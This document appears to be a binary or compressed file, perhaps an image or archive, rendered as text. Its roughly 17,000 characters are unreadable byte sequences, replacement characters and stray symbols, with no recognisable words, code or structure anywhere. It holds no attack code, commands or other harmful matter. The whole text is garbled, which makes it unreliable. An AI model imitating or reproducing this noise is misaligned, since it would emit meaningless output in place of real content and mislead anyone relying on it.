�6�b�- [�9������/6��l.�;i&M��S6��O����ϡ�V�]m_������Ȧw�l��&[0���#@�b�_�M�Du�GT8&���	[�^����F�;D�b�b:m��$6�Y�����ш�0��GCH��a�ft��Ȃm����!|�4�h ��f�E{\`7ڬ�J|�;�?���T��s�G����7�[�`�	S+((�r�P�X���DV�b��F�j�0\��J�a8n���ے� S��j�깲�n��i���Q�M�7����su����=��c����&��b��?�!���E|�DY�����t(J[���q0ԏ=	;��VwS(�GJ��f�*�]=˧�x^
���h��r��Ѡ���6:,9�s��k�P�T�
�$�fCa�����)�Ǽ�{����l:l�,*߾uX����(ȴi��Κ�3g��Y�m���6G
�s��=��!��}y���	����֬\aO<��)=skꬵ0`��o�e�Pu �:�C�K�fΝmg�s�͚6SJ9��M���I�� �Ǟ#�qڠ�ȶT�%�.&M�����-l[�b7.x�^��[H���'$�5�#���Z)<��}�-[���{�3(;��^)�۷m�͛6ً/�h�7o�k��������dg�}��u��^w1�5����F�+�BP�L0���0�0R�L1ZM��aR<���T���[��뮵�o��N�1boo��(I	�cg�y�-\����O5�u���e��-�׺b9�&k����g���b�����Ч�p���E���hQy�ʞcx�zft##��l�^w�j���tK�o(X[�ϸ�j�՟�ah�CF¨��F�J�䏺D41����S�,ن�;����l���P��ޫ��u�!<��h�ofU\#�l"���ʐ���]c���T�J�Qy���d�0D�l	�yb�c�)�0�P��EI�_B��Dp��p�;���l�gXE�|H�����R�`�������&���>dg�~�+(�F1o�1x'S��b'N��0�r�d�~�|��k��ږ����9xz��΍7�N�z����aG~Bi;�D��u1�d�k�e)%'s
�*�$e������ߪ�8~�{�I��7�e�R�j�<�Qt(Y�yޤ4�ꨥ�՚�Y�
��S�]@����F"iL�~6���=��~�Zcs����f�(^J��x�⣟�#i�4WC�U=In�$)-3'sv��G����J���"�*�-[���?i傾K�{Hh)5!�H�7yBI�t:"} �W���}g����"�zF�;0�I�IB��o��҉�j�j���[�����w~��a�j���$�:�A�*#�:��1�����=�y���~�LP�(a�6o�<W�%��0��f���ߞ,�;��#Zi����k��0�jD�Wh��2RUN���y��*
R	C�4���z���а���J�P6	��
�q�e�d�T�E��\�y_�
\���9����?*4�����l�0�(^ɾ،��f&b���_y�1G*\����C�W��L���-�00�#�`BeF�oD w�=B%�
RU#�����|gi�r�F���O[�i�+�2|t�;��h����z�B�Eܧ��=�[�Mo:�&��Lׇ�a�@Rn�p��{옱�l�k`����b�
��$Ec���.xY|ɔ�`ބ�Aa��u�������æBj�v��	W��Q����È�{/�X�(q�R�^z�E�߲n����Vq�恔5JH25˨*#�q�/�%qw��^귵RQ�R9;�S�M�=��>�0?ƼI��<	JK�bB�!��ẅL����tA����?���/F
>���E�����m���w��=��e�/Q8ʮt@�����*\n0ݬ�J-u~��٧�i��T-��0������/�{Қ���9��s�͘1�T��H���WF�dƩ!�����B�^��6l��
Z��&�u`h`H񬵇~�V�Z�ǒ�+��W�3�b�J{����G��ƕ�A�h���͛7YWW��y;�s����(�>U(�*��Sw*���ʭ��3��@����w'�p�/�;_�H�\j���^��gΰ�:���o_oK t�Ai�f�����Ƽ�R`˖0ұu�ɿ!�RS/��������D��C�0w��=��G�ޚe��z���:�\|D�
��R�fF�M�����m��g�=>��t�|�^%��f��JY��G�����l���3f@�0�G0֩ۻ9����n������-L�U�D�A�	�:���s0���W�vG���0�@פ4��;8��Ì
�w���;
��]C-���u+\�}�ɘ1>�Ψ�#�����0�S0y�'�����[{g�
�����~�8�X@O����}�k�X,%�O<(�:	Iv�����47[�e���ר
���*�z�$7���O�-��κ�t�ڰV�>t�t�z�LJvFq�\[v���lu��V��S�{y�����ۡ�#�P����I
�˃< ),����UV���7��v��i���M��M�I��{��w�=��c~������r�.C��AD�-�=��PE�&��#=�N9�u��p)#)]�.�8|l��ʎ"�S��6�[�r����@�H?=�ڜҪ4�(�>v��q�~g[O�I��'�pZ�`�e�B���b٧>���o�bM��]�݉y�}���\v���פ@i�J���'�t��������ŧ��R3U(�� �#o^
��Cvðȵ��������B֘���%�%�O�#n.Xh��~���u���ڈ\!�V��Ӧ���X�ɏ���l�.��z���d��S��6v0��n����?L3�#�R6T�`f��ZkM�ZԂ�Ȏ���r������Jd�MV�㣷�U���]���V�;�D�'������~����ݽ�"�:�
� TϘ>b���^�_�p�����n���t�<�5���Q� <"�{n�/����v���w�}t���y�	�K��[���6}�!k�:X���aF�'y��T��7�Ƃ9V�o�0�����S�<<R�f��G\�(|OĐ�*a�;���χ3:A�cџy�Yc��0"�h<p�}��_��o��w��Ğ'i���GѢ���PX�&�~�,����n?������;l����p�y��v���YM�ڢ�g�%�DSl�i)r�!ې7�����=\d��O��K���v(ԋG��
Bc�,�����dOp�=SS(Il%f�{������;C�����Ŀ�ʙ�����Gy�;b��(t@q��p��sAÈ�v���f�k�=��|�>"X	���$W�g�P���s�+��)O��.>;��\�n}-��f��#Ty��=���v饿�K�S_�|�0nۺ���?��r��`�0�����?�U�V*=��q�*�ն�w=�q�F�4j��[��$�e ��~�������/�3�T�����E�2��b�#S*W:cJl���v����"�MP:�߅�8�e�~�M�	��5;��:N�P��2e�d;��#���D��O���ח��ʝ}63��ɩ:k��b�I��1�����"	���U��c�p�E(y��FU�q�F1��*�ߜ�'ük® ���,���+�O��M�i��qJ%�?��Tou�	b�WC|�NG��`T8���>Bx�Ɛ+@0(r@>����QN+e��羅�	g�]+�zN��Zc�5e�zՓ �* v�Tb3R�_f�:~��P��(&3ڣ8���o�׏#� ��8C��)�j/:�n�'d����11b���+z�L���6	T\
N�G�`mN��:�H{�7�<�}����=������݇ջ�h���	#�����ȢR��5�^#%�	��[�&O�Ik�LE��|=�4J#0���>��u����)�R��Vqnٸκ��l��M���>��)kR�6y�q�>UH��.ee]��V�X���̹��_���v�1'X��I~~��39�!�%��j���wv |��G8����_)����;�}Ѓf[1��x���d�c����ͯ}�����l��\�t�)q8 :e �� s)[��[p��7���~���ʤ���k��e�裏x:�t�9����[n����sF���/�SO=i3gͲ�?��/\����U �5���o?��ϥ<�ȧʪ�AB�/?�q�ۿ�[/�b_�G�\в������Z��"���Y�fEinF@���	����}mJ�	y@tm����W�(�L;�兰C\��@�e�/e�h4�#wɎ���W�7��f{���쐃�c�?�8	������~���ZS}���go��슟�dLU�M_g�=��c����r�GM�M��m�}	nv#j���-0����r˗��M9b�gp��0�P�(G���ZE2>*��� �)6v���Ì���ybt��P�*��KrϦ%z �,Q@��t�+-�]�u����A�s�q�P�6���i^�#N*�4~Ə��˂�pnKHuO�`i��`6�#�V̍��Xp7,�yWN$�}���٦G;b�1���h"�IKt��h���9�?�C�d������7K�.J�>^�a��#7۪��6E�%�R^�)��q�q��)�;?�K.̗��3gΐ�q����osƊb�`]*!��?��O\Hps����'P��>��$z�j�'M�^%������SM�;�/���a�L����@	a��1��ΗZ�L����m�/�O����vR:��^��ɋX�$��2���Z(�VK�
~cn�Vڭ}h����K?�>"��O�BӤ��z�R%����J�-ʭ��I���7��ۈIw�z�܇�"��t�D�a�H�BQ��?��:5��@�����-_�ܾ!��G?<�&��-P�e�
|Q��ŤL	�t��A8�����a_�ܿ���{I�)=uiT#c
���q���{��>�L��q�v�-�9)/����C�,�}��v��X]��wZ����(���±�]x�O�Ty�˿�K?1E�r࠶ޮ^_���/|�{����?'@���
-��/��<��ĳ�F�8�c���]�$��)�o��_����+.��[���E������`k,�C�:�z����>����)�e�Y������5��O<�G�|TP�̈߿��?��?>���mj����A��dM�䒜���&U��9�mJ:%�M[��*x�5�����?U`w���}�����짌
a
�"�f5�f�	S`$-��X	I����i�4{�IYB�uH��+��M���.��I���W�%��u��������O�W(�]�u�"
������=G�=NR� 5^�^��q��E�5D��c��w�*���b��º$脡��#��iwPqM�Ӡ�_�tT��i���}ÊI�/|��
~};#�2(��|�HɫaF�vF�c�8��\��r>����Ka���銿��w��.�e��%�ո��?{�^oǉ�Ϛ9��ϛ�A'N�`&L��3f��=��{������1��U��E��ݿ�?��s���͗�=l��Y6v�D߶x�ſ���~��B�M�Ef���V{v��P�q�>q�M*�u�����O�do<�4{�?d|�55��_�T7�l�@T�
�!��Bkm˶-v͵��]w���,����'��u��ݽ~�iwo������裏�E�[c����ZIp�+��k�<��g����ڪt�B#(��j���I׳c�?�N?��mP��si{��U�����<P��@a�^��w���!��w��]��מd���hCRx�tnfk*�^a�
���%K�Q=sJ���B��P�(G�CBy�/��
�B�H��JSW�fδ7����V���<�he�����0w�!�e�(�4(
3���iE��2Y[EZ7m�l�<���t�M>���"[qY4�i����I��Ky|쑇���d�j�9�)�T>bN�G�LRc���9BN�ΰ�:���t��?b�G��]���!���D(ch����A�`e(��80�b!�r�p�r�<��cm�`;ԏ�uQ��s�  ���@�w�u���{���nVk ��2���"�]%��n�睝CO�f�arA�&�I/z�QBb�v���'@�^m�{b1l&a���H�6Ʌw�9W���7�.�N�%���8Ƞ� �e9ve���H��"d֬Ym˗-w%�9����B9��IF*�ٳev��EΈ9���7@��b��p��{�g�gk&�jp�F�ôJ������w�(l��Ƶk삟]�;�8H�O/�U�\��}c�g�r�U��'[E���e��hO;]
#9�~���t�2F�aǟ�$���J%��25��x�,Z���ۢ���������{����>��>{�b�����4(\�=@R���5H�x�J��D�Vę�i���kS�����'ڱ��b�v����U�Z�$�瞱�R��?��
Q�Yc�V��[o�Ŷo�f'���^.���b`�G&Xs�)�?���쮻��s-Ѫ��t,q��5��A�D���F(�
(f����k���>M�v�u�}��z��p��X��X�z����o~�/o�#n�b�ms�?���y���2�dE��k��޶c����/�~�ᇽ��+�O=�@JR:��[z�cR&J6+�l�j26I�115`���AN���acL6�I���Ap1���@!�*�za��q����
�Иr�b2���(GJ��ALTwE� (w�Cb�r�C�E��V�����DQ�����S��+��Bo���H@=r&�h�N g�4X��w��>F!;"> y��	p�C��p�i�/�XQ@���@g�&i�����Y�jH��Ge�ݓ�Ğ�(��LI�i*��b�Dn����(��$
>��h_��������R�y�V�������d�+s���'!4G�̓9��͟o�)Z)Zq��z/L�}� w��!���#��B�*�-��'��+.��yL��}�0�x�U�(��<�]=]�oS�nn*�и&���b;��3�Mo~�����>�B��`k(�W$!&9(��KY׺�4v�X�_=��?��9����.�#�<�"�x��x$�G��Ge�z��3��^i!|,�� *��d�kxW?%!W��26o��v�)'��{��d��G&�x]}�U��/J8�ct��@�(l���n�Օ.�;D�E���I�
�C�X�_��l�2�%�#�����FbT4���Õ�����c}��s�lo~�9�ԡ15�xd2{z{=��}��v�}�[���8L�փ��Y�A>��2Nu�I�W:��hI���Ə�4���>�r�W�bt�x��W�Gw��x�qkU���6�Դ�<dcj��MF�9��S;�Pz4�O�_e��L��),�f��I;T���ܪ��`^>�.�x0и��P��[u`I�q*�%M�g_�%����'���!f�� T�]u��g�s��ܺ?�ʩF@�hk�&�5���}��u��#���t��`��l@�`0u}K��yQ�iQ����w=���w� s��I�р��+�SH�����^Yv*Ub�-��Y���	>�(�a�{ �zG�7��C,̙Ӧ��ɓ=��w��׫g�G(z���~$�M�`���\:Itwe�@r%�|1���Q�C���#A�n�*�1��(�e®8�wIB�R�:2��ߘ��9Sl�c�O|����s�e{-^�5�TF(uS��g�������VM���E���c�����:�/�s��߅K:�>���N�8��Ay�?�$��9�c�f|B��<+���N^����b��-����0�ꌝ?~ ���c.�:`�.SF�y�;���|�h�^>�}���>�������/F;r3 ����.��LP���ZF���k����*�c�ɖHa����ooy�[m�F�C���4D�1�!��K�l�"a_;���\��g�}��0.����}�ƣ�<b�<�+WăRB�p���)���޼����1�]�b�i�b� k|�p�9�ؿA�����z,����V��ͷ
xi6�>�>@��,���3;2ӡ8bn�s��e&@o�Q�=��0�7P����C�u�l�k���q�t*��7��9L=��[�Cm�)���s�A[&;T�`v�~�$i�F)��@���&��� f�ۺ�a;���
\���b�S1�
2��{a{�#�p]�		�;A"p�.���^���`��3�ϴ�[A�Ex�lQz�0��*QHo��F	3�!���?B~0����ӫg�O�Ü(gʆyY@�!�dˊ����m��$.5��K�6-"'��
��!��e�BXCv���q��O~�[���f-y����{�}���O>ɲl�
�ja����ڦ8���d�"�"	��/u��&�&ٚ�^F-Td$ǃ��?��]��_8���M�81�:��S8�eIϨ[T�[������s�co}�;œr֘�W\uR0��w�7��lilj`�ِ-_�L|��f��5�g��X+�),�a��[�[򃿈�Lm��C%���Zu�xѫ�/_n��������&�b���8���|�{�����z�h ?)o{J�9�����ǟl����/�{�������K�շ�'?�){��y<!R`��~�s���6��1�g��v��9�f̝��,�o�����b--�%�R���ijn�)�U5�3)��b���@��L˼��o��ל+��,F5�?�<)7�}�
�UU�����̽
n�BC�-���'%M��rk|��{]����>���������$��BH�����?�ѷ�kY)j�cm�ܧ�;,W�W5KA��BQ�OA�d������H�^���`��π��W���`Bv�
�V:�L�mV��)�aW=6��	�F�B��0Cޘ�b8܇����k�xmCy�w��e�B �Ċ$]#��1a�K�R���j��4d5Ju��K��3��Q٬ƨ$R�3f����_��0qW �%n�]��V��X;�ɏ��
�#��akwec^��*o�E��5�W`�{��nb�D{
����V'M��Rk�j=��#��a?��ű<רJ��v#�lW��rJ&��t��'�֎�I��X�Ύv�YR�E)?��]z�ev�u��/�S{橧l�I�<�Y�g(�^�f?���w�k���/��/��_ۯ/��.��%~�Bm�i��T ���U�����6H0�gZ$��[E2#�iG����p['O�Ï?�^s�	����VX���&�xnMWw�]y�v�W��w�}��p���Y���Y&���p`�_Δ�8f\(��vr��h,�ȩIѢ=%iH���bd�~_H���3��v�H�Գ/@�L0}�%[�n�=�Уv�M��=��k�Ҁ��3�{%�Νp�*�����ͮ��a�%�}=��C�q�-��ח�%j|�"ƌ�Gޏ7�w��7������ّye ����#=�cZ�ul��	G��{�]z٥~�}�T�6RG��3}�cd����U�~�F��Ee+e%�:	�	��B#����_���HKLÜ~��6'���&��̳���>c];�Y�d�Ҙ.�|�h�z)PqV�{��B�D_#�dPm�7�������&�6*
����^4���E�bekTA��	����謁� \��Gh�.)V�͐uJ٢����ٱ��aF�R_�<yc�I`Df��A�^�	R��z�$�c���Â(ָ���4n�k��f+t=�bⰎ��T�~lD�`�,$q�c�ω'��h ���G� ����fh:@(��Ym7���1B|��$=����e�}C5Mr������^?�ƕyf�LX�ji>��� �'�@r�QR8�1��,B�)�lZ�ζu�����o�`[6n��V������k3��VOQW̻�����O=m��q�=���~ȱ��֯w��P9�Cl��i��t����_
��<b���W���%Z��f��HO8�#(��#eQ�s�{dӆ�6n�X�4~��"֊�3f�E�&w�뮻�.��"� a�����5����Wq�H��d(��F��偰��.LL!��D��y�1���9�
������!:PޠR�^���	YB��%Nmk박+V���#�>�;M�Mt��G��tT�J_�q�mR��K!�W��M�%ǣ��sV�}�;���m��9RZ%��J��e�=q`��'��5��H����g
��3j�ʤ=��\������]_��V._��}�fͲ)9#��H5�
&t��rY�;�i)�\x�]$ŸW
#��^��$Rvi��p��g(�����l㚕�,�jTO��9�j�>�*����F`X頲��T�b؞�ɳg"q��?�����jt���a
�S�,�$ZP8�ꩩ�#,띩F9X��sw<��)c��a��!.�F��^o�r���j+j�2�-u�}e�*�*��s@�~�t�8L߉�U�Scb�lPiNU�N�G��9ԍk�ٙq�PJ�G^��"���qs����{NB"+�)�,nĢ?��}��c4�{�IHp�
܉~�B��"�FuP�Q�T����S�=��J����G'��W:�.%�X�dCR�j��54 ���:%R����pT:�{e��}9 nn����s�s�_zE�#��v����-[��'���]�!-��B�3�bO���`��`����{�WJ/��?��`����;�n�S^w��x���:��PV[7m���ݮ��*Q�ݴx���h��@�zq�D�<R��˾M��(ӧ�gݨR�$��������~}�%���BJ���%����@lR:8�����р{����^_dx���y���H��}���w��&##���6a���;��B�G����t#���\	!
�\��H�ͪ'��" Yr�-�[J��P��t�H��dU��I��6۾}��;�̳m�=��V*e��2Q��2�?�?/� ��
��a�ѵ<�G�s�A���.�Е�pA] �$���6߆�6�iRL���B;�����NZ�w�W}=��3>�r�7����M��q���؉�y�M�0���;#�6��SO?mK_xNrpP�R��G��2J,��Ɉ�aB �h�����)�t\W��ʗ�n���H�y&�/6@L/!�pc/dV,_3h�TYe��F��r��|Ã��#��(�W���t�����(��%q�F����q '�q!�s��8b����r�E���'���� ����R�Ӵ���x�o��ъ�*�IR &��T��� �m�P#�$���q�p���@�ȮSLs�"#�pLj�Z$[d6�i5@acn���#�\�cڍ���@���!���� �
w��;�^ܹ[&�z����:��/���4,:�}8(�P�����**����r8!y��+���;҆T�]�}�u���epA����}� �/�s�3��c�;�/�C�`�;z����o�ɕ�Bg�����:Wؘn(H��s�"��x���80����z	�U�V�
��YC�TC�ޢ�?�����3��˳����+����s����^kO�I�����3R�r��7Z�W�"5*m������ni��[Ə������
�~�F�������x�	�6�2e�w�q�xў
�L������.��.��+l�d=�~>��c���{\�c	ʎ�PB�~�i�?��H����Ք�J#���&J�_��g���>"-bfE�L�5�}cm��á$��g̚i"�c�b��%�\��n��fۼq������~��Q�Rݨ��k`N=��s���֪��&#�.~�Q����@z@!���}���EG�"��QH�\	@}\|�ol��u���:9��>4�m۶����lPb}$G
@DqC;��:Q\���e�����;_�m�F�S�;�Q�Hadڏ�)��_�t��2Rp��~��[�9���0-D�Q��O.X��#������������oH������
.�
�L�k�t�	}��G�
��T:N�<B0ѷ~x��xF�������Q��O�~�,#���Û�Țk3"�Z���Q�����A�Ss�J���k���`�31���
�Wt�j���i�,���Q�ݪ�-
i����ڢm��a(�G�@�
�T��)�U�����c|���	�I�G�!�����gX9�L�!����r5Q���
{��ڬ�T���4A�����w��lVX �΂���1�(��֖��V�'�g�l��F=�W&(1-�&%�mԴ1r >"X��j$�#y�B�; B � �i9��G�Th�B���ň8��s�T�jp�_��x
\fŮ��>B���Q����*%�`]))b�L+zڨD�DyI��J�����n���oT7B�5$f��AG��޷�mk�-������z�$��)��������A`�r���B�!��cıg�9z�A{�1z�J!2$zK�r��ߺ�:����믹�:�n���U�8E6�2��ZU��?�X�K�/��HWV�b�j[ն�r�zkP<�n�������k_�e�WY�zќ�>}�l��k�y���N�ݶ}��z�mv��X��v����#޻���d�GG�캺��n�P*Ng����QS[�x/?�=�j�Z�`MGP:��a���д�H�@�s��w��#��7��+鹨� %j�a��½P:C���(���[\�#EbJ�:���`��EGEl{�s���mo�uR��o�l�l�B7����r@y�SI��-r��K/�6ln�ݦ�ڄ�7l�M
gպ5v��~�S=~�~����?�Ǻ�� ����zʎ>��p��ʨ�+����5k|�7ٮ�[h�>��e:*��24�L��Oj�I�%�~���#-M�����/{�<��!�)�Z����������{�V� JGX{$�(P{v��d�O�T�־H�����E�A��l�2�C�ş*?U�/p&�"��S�s0!%����:����P��(��GB�D�0�.QÊ��A�0��S��;��]11����m�P�Wn{Z�ӧd|���w�茈`�]�Z0څJ�k�FX!��e$Ï�Nu��x1n��8F��U��&1����eB����f����;�G� �G	�沒LY�Nr[������!(����0�G�@,��".�s�D�g/�
�n���U;uzvf%�r���J��Ew�UC��2$���j;B�S����Q�
�Sȹv�S�U��Ix����scM����>�3{�+E���fg�r1�~�K۱i��̴qH-Z̷c���5+�^�,�g��I]�և�S尥-�ڬYs.���|9;�Ԡ�����_LG����o����R}�6!������D��y��L�O����:	�:-��4F�:Up�6nP�%$7m��{ܾ���[צ�֜�����x���v�QGڂ��Y�A��Ж/_a[��d�~���s�g���`�%&�ms�gF�s����'ۢ��̏Pg������#Q:P"Z��G:dB߱yW�.�4(�PKs�K�z$�
z��Z)��c�4`+�+��I�P3R�X,����ژn�Ų��]��a�KI���������v�2~�u2Ӷ`�=��I��zd�����߾*���n�[n��n�!�UW\i���
���[�����{MX���4	E7L�0��Loo�_/�au,@� ��GP�Q�:��r��?��?��_�x��������%���r�XG�!��:P�ۓ9}�,����!\):���#��c'�}���j�:���A�Ǝ���ǟ��GDdӢG9gM��lE}U|��ƾ�m�0��
� ��O��':���m�����aXH�"�TN�s�aH<��#j�\]��H~���4?b8	3>ss,�ʕ��U��Mʶ�WK�Xm�a�
��Anw/��M��uq;�-�7��V]A�u�Hϕ=2������L���28Y���P�=V
S%L}p�t�V����mJ�K��	�%���(�(((,l��F��N�d��e�"�&=�NO�=W�#r�
��m�dl���0����G;�Y��C��[�Gd�='=�"�#8����ظ?���w��m��`����SAtJ
p�f?A�Q�+B�������~�C.(�a(����K~��W��J$uʷD���e�mH)��q�Vk��1ǎ��k'����.����<��͟��}��c�Y��J�BE�ĴN���/��Ŷb�����l��Q^��˨l��DK%a�,��;kLgEk��Z�R�^�������K?bu}�Σ&g�,%��ß�2��Z�ςP(���U&��8䐃�u�{��z�~����;U&�g�u��}��g�Y�3N?�^���x����q�r&����H��5��8��9�+&4������rQT��ݺ�1c�-�b�`�bw?R騞^Q'Cy̱6G��(k�w�Y��Ͷi�[�q�md���u�y�z۬g�򢅋쐃����T=w�w8�g4���� l?]�j�mZ�Z��j��ڶ��n�`�W���޾�� %���gv������[����+/�NR hrr���*E%�)�>)�("���2��w�˧l�<m�5IQ�`�L�-~����>�[��@ሽ�T�Y1�	M�m�����>[��.�5`Y�m�ʂ��ͧ�Hk��������L9�U?�03*�����0$2%�I��� yq�*�'ϰ�;�*|>ʘ=Ӷ��P�!�.�!�Pn�~�h��#)IbqX��6�Z�q�}���~�_��yy��!���;!;�υ�k�h6Q�?S�����Y�8[~g��g��4՞�u��IL�>A�z�*�U��X3 ��0kQuRV��m(����
b'�7�'��g�G�#��9F�Q�V�(Ή���L=ϖp�(H3�ӄ�6⠐��0zƖQ
b���"��9��U<��ر�oelI��P6J0#
����5��+ap5����.��;kC|�"v���G7 �O�hG0���2�4��2�g�I	��8��z✢I����T�X�퓏?��+t`١�Ɠ�bwu�'��$$2���}�?��������է���K�3g�2���(,-­�y��u�W�
JhJj��J��2�|G�(���z���+�d��N����%{��CKy%2�6����'ڴڬ�Q�lPNK�԰�A��%����;g�/4=A!�p��~B�1��oG���aB�å�`�Aa\�7y�$W�v�<+�Ȳ�Fq"�P�N+J��b������è
+ �F���ͳ�j⟚���H�j|\M�&elr}�Mjh��6�����Gu��ÔJ�X�&}ct�>��H�c[n��m�iR�p#p�L�����P5��=>U�
;ڭ������<	�Y�3��rr���	"w>0 �f�YXʮ$�RGI!��s�H�|��tQ�R��;� 9O�*�Y4���}�7���]
����u���c��m��)e0�Ȱҋ���H��闀( �:�ы�_��܌8��b�#$�1]�)���4�:��F�Vc:g��L�����vIP1�b �t���!ۚ��u��6Z��v�ot~^����X��?��H��g09
(=�1�V�.�%G{�����o1%T��^�!�S�g�z�l]��s�*
�PAl��Ʀn�`i�J�~1�>a��]��_�S����wy(�8 E����Y)%ݪ�m­����a�K��2RS!��GQ(��N���5����=��!��v������=��zFp4�����g��@��	���ŋ)�c�+vx�-�O��eAp~��(����ᦻB60�*S�((���'��ۑ����FtzЎX(��`��+ 1��5�o�4�H�\=G�?��Ӽ��p�6���V@�`A^F���N�&��f١��sW�W�]mw�u�OǰF��k��L �}��SO}�M�2ŧ�JwP%���X���/Z��F�:��v���C�0';O�8�z����ø�����A�F��L�o���+s��ǉΛ�kbɺD���
\߇�ɠ2!���755�f�J[n�v��<w��KF�c�$`W�^���섴(	�����9*jr�d0�UI<��n�)�~tA������R6�K8�ͦ�Q��q�L��z���z���t�~��\�gj(<�,�G�k��IQ� *f�r3�kQ����"M�i&m�H�s�Y���E"�2g�-���e�R�|�����,�C��e�=��N�q@�座�Ƿ��z�i~��o�f���\�GMAE��ʙ&�x�l����bhT�Y�I��vŃ\R>�AajYS@����@/G�`V��0����Kbab�+����D��P4�,���0�*����։8! '���* (�"��=��WJk1<C.Y3@�&)�i���U� z%s�!�Ǒ �����"�V��F�RF�,���>c�-��+۽Ӷ�$�I�9�V��U̿A$�{�8����ixj�4<SF9�^+3-y��Ja����mHp���"䢭��J-u�%\������JI���N�L���d��O���|�J8(���s��L�x�.��s�(��\���nV�X���쯉N��_/(�+B��3v�w�ٿ�R 
��ˢ�a��C�э��O�c�7�.�d`���z�MzGi�ӣ���J@��#-�-~/[,C�W���d;;Y˰�V�^�4�дu{�
a>]�;Q�ݽ���O�M7�`���B��7	�	��cf��-!���C.[�ܮ��
���*�ֺkV���h�^��
J<G�P~�������(�aԎ-��U/�1!Sc�3)_8���g�0y�ĸ�RU����lI���1�C�ĉ	2m�S��ƔL(� ��g�0�_��{�:=�J��fFҨ��3�Y�/!C���ӷ��� ڜ��h�y�3�Ey5�F�ϳpS
J����[�8��`��vHzʡ���-�/�9��*�a�]D�>��bLQ�n�j�p^
ǡ�2��e���Ǒ-�1�8��z,+����x��v�q�r
�0�v�lݲ�6�[
���B��ؙoy�M�5��sik�{a�����D�0$� D^X� ���	��yh_��wY� 8P����[�@�/��݀a)�)�+HP��H\@���^��Bu$�����)و.�o��ǜ�M���+��B�� ����;"��A��ݠ�	�����[0��� Zkr8�3<3]�V�$#�-&-
m��OG( �f���:��[f���	F(�����ilQ�n��u�[!�/J�?���l�dO��=��S
��B�K�ٽ$\.\!��R�Z�Fm`�R�!Uo[�y�.A�^�񋫘>C�$M��5B�Ebe�D̸���)�=�6f�9�h�Jc�r�bX�R.>��NL�N�03��bq�Љ�-}�]]L��^��'�܃*+�Q�N���b7����7���7�	 Ɍ��%�M��Q!?���AmV�C�N�6���̅�� WPrX�x<�̰~�����ʔ�ن��캫��Gzؿeru>���sDBrSf'�5�\�סo޼ݕ�U`^�NMe����T`��������h��9t�0LE��]	B�f�/��=�wNE��!��K�$��KV(#� b�&��rD��Aa��E����qA�fm��2��c�������� �&@��~�����4����p�	�<��l�b�oY	���:uLre:���yG������0Ǫ��QF���EܕO�Q�B����|��A�cT*.�eʰ��ѧgP,�.���$�{�F28~=�@Z�J��s,v`����\{��饄���Q�Ţ5H9}�ΰ3^�z�8v�����Q\�Et�*e�Y�à�rFm,�a���i � V��U����n��U����9�/��r�M����r�QaFE#,�e�"x����
�1B�P�E���U�SD;)���B�p��8T��k��Ǹv��'⮾i1B%_ g�L�!d���3�}�(v��z�
�C���q��o[��*h��
�կ7��a��u��oT�q�j��r�L��i1���,��؟��g��V����¥�h�츱c�p����Z5��mP��J|��欳&��@�`�$��TҖؒ�2ѪtLPz�I���,T���B��)%(\�r�24��a"�G�8��
bi�t��8e�
�>�g���L���lT���x�x��a�$"��a{�Vٓ&�F�`��C�ߨtȩn`S�/���?gf�1o������[9�}�9��4r�C�#���J��C_Oɞ{����K���E~�iQ�����'�K@��袋l��61yM����g�~�B�A�pe�K�*�ɕ��	LhAn��1(ʙ��}m�V�ń���J(�QQ���*���l>��R�n�C�8��{�{��	c�$&Ǐ�{�=n�}��v��'Nb}�чl㦍�u��?�K�L\Ш�҈��1}G�ӊ�"�ĲC���H"�*��L�?��br@�a�X�b�IҢ�3"]�xx�O,��`1�;�r;,+x��'i����]A�"X��p��N{�	'8�y��vԑG�aw����oN�B�]F��hE)SS�L�SN>�N;�T��i#��TJ
�-���~g�\���v+���E@t�XVS(�ܙs���8זp���k��̶)7e)�^^��\��W�DЖ�IU�t�?�s�����dտ�����<lJ3��G�e�sڥ��O�K�k�?Ł-���HZ}����`Mb�ƈ�Q8���@����g�i!�Ɠ'�^Ͳ~�O��>�O��[��dZqq�3N��R��/�l�����^L� �0���_I2l8x�FA��8��!y���8~�u�pϚ���
�G��j}�X�����m�=/l7i���E�h�8��lΦgr6Neɵ�uR�R�r����{��[�!�C��Tƶ��mT/w]]��֧mMN�@��/�{Q����J�KJ�RU�r�	��j�sfDD��ڔ�v!;�ڄ���膫�6	7*m�E/k�5%[+�&Sc������H�Q�.�_H�h�pY|6V8I8U��!꜡/�D?�	ᲬfN]��^�EVr�r�75#/_Z^�0�<���;r#�vBf;���*N6J�>�����4aF�  ϊ�턘U��x�i H#��iAc��Qt��2>���E�S��Mҫkni������ #g������C�}JX��.f�
�_��A	1�6��3m����ۊ�ˬc�V�ׇaSfal!�������3Q���!��X���R�w�Jq����բ���{��С�Y�gj+��HʍM(G��d�<O�QX�{J�$��z������њ5��G?:�����ٻ��v{�϶�q�}��3�}g�i�>�,{���zΛ�o:G�·���{�{�sαw���v�7�Y�u�Dq�O��e�0S���&=S��$��}Q��;�YR/�Q�A���̞t��%�;U�=������z�����ʮ�zd���S}3*=�@cf*��t�:h�O�t2����z�t� ��b�P"(C���rv�G�w����W��~u��?��O�����)��/�P�)��!+�N�Q�q�'X�P��� ���	�X�a�]s�-������G�mۭ�����$s� �SJ����[��;��Њ�)�R@֫�ڤ|����o 5�����0�$�&&IX �����X�c�?(�(��b��=]'_�jC�8Dm �Ӛ�|}��io�&�������4��)�w�ޚ����h��&�K3g(�M��;	O��I=�z��=�[�w��|G��al��æ��"6�+��E�?��9���1�x��aZ��R�r#�-tA�v�E|�]e�N�vIS)���f�>�O���Q��qg��%��*JP0#�ɤ�J�aC�{��+�1�Pi�0�׹���~@^<����#1�Tx�$;)�����^�d{Hf'��e�ʴQ=�5��H���%���i��1�Ҧ�mSa��w���:Iߍ"��傭,؊2k1��H��(~��@>��U2)E����-��]`�����������lǠ��-�*-���Q8EEPP�*���U1�Z�"�(�y�J�f
